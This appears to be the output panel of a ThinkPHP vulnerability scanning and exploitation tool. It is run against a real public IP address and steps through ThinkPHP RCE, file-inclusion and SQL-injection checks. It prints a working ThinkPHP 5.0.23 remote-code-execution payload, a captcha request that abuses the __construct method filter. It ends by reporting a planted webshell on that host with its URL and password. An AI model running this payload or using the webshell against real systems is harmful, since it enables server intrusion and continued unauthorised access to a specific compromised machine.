 thinkphp检测工具，项目源地址:https://github.com/Lotus6/ThinkphpGUI by nex121
配置 关于
URL: http://39.99.146.95/ 版本: ThinkPHP 5.0.23 RCE 检测 CLEAR
路径: 导入 批量检测 GETSHELL
信息 命令执行
检测所有漏洞中......
=====================================================================
[-] 不存在ThinkPHP 2 RCE
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.99.146.95//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 5 文件包含漏洞
[-] 不存在ThinkPHP 5 show-id RCE
[-] 不存在ThinkPHP 5 method filter RCE
[-] 不存在ThinkPHP 5 session include
[-] 不存在ThinkPHP 5 SQL注入漏洞 && 敏感信息泄露
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 6.x 日志泄露
[-] 不存在ThinkPHP 6 文件包含漏洞
[-] 不存在ThinkPHP 6 session文件写入
[-] 不存在ThinkPHP catch 命令执行漏洞
[-] 不存在ThinkPHP check-code sql注入漏洞
[-] 不存在ThinkPHP multi sql注入 && 信息泄露漏洞
[-] 不存在ThinkPHP orderid sql注入
[-] 不存在ThinkPHP update sql注入
[-] 不存在ThinkPHP recent_xff sql注入
[+] http://39.99.146.95//peiqi.php Pass:peiqi